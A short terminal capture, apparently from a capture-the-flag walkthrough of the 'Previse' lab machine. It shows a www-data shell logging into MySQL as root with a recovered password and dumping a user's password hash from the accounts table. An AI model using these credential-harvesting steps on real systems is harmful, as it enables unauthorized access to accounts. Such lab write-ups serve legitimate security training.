 Windows PowerShell
cat: /home/m4lwhere/user.txt: Permission denied
www-data@previse:/var/www$ mysql -u root -p previse
mysql -u root -p previse
Enter password: mySQL_p@ssw0rd!:)
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 5043
Server version: 5.7.35-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statemen
t.
mysql> SELECT username FROM accounts WHERE username = 'm4lwhere' limit 1;
SELECT username FROM accounts WHERE username = 'm4lwhere' limit 1;
+----------+
| username |
+----------+
| m4lwhere |
+----------+
1 row in set (0.00 sec)
mysql> SELECT * FROM accounts WHERE username = 'm4lwhere' limit 1;
SELECT * FROM accounts WHERE username = 'm4lwhere' limit 1;
+----+----------+------------------------------------+---------------------+
| id | username | password                           | created_at          |
+----+----------+------------------------------------+---------------------+
|  1 | m4lwhere | $1$≡ƒºéllol$DQpmdvnb7EeuO6UaqRItf. | 2021-05-27 18:18:36 |
+----+----------+------------------------------------+---------------------+
1 row in set (0.00 sec)
mysql>